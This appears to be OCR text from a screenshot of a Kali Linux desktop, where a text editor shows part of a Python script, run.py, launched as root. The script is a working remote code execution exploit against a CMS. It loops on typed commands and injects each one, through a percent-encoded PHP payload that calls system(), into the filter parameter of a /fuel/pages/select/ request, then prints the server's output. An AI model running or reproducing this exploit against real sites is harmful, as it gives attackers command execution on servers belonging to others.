 1 2 3 4
Trash
File System
Home
wordlists
run.py
File Actions Edit
(root㉿kali)-[
# cd Desktop
(root㉿kali)-[
# python3 ./run
/root/Desktop/run.py - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
50
51 while True:
52 cmd = input(Style.BRIGHT+Fore.YELLOW+"Enter Command
$"+Style.RESET_ALL)
53
54 main_url = url+"/fuel/pages/select/?
filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29
%29%2b%24%61%28%27"+quote(cmd)+"%27%29%2b%27"
55
56 r = requests.get(main_url)
57
58 #<div style="border:1px solid #990000;padding-left:20px;margin:0 0
10px 0;">
59
60 output = r.text.split('<div style="border:1px solid #990000;padding-
left:20px;margin:0 0 10px 0;">')
61 print(output[0])
62 if cmd == "exit":
63 break
64
65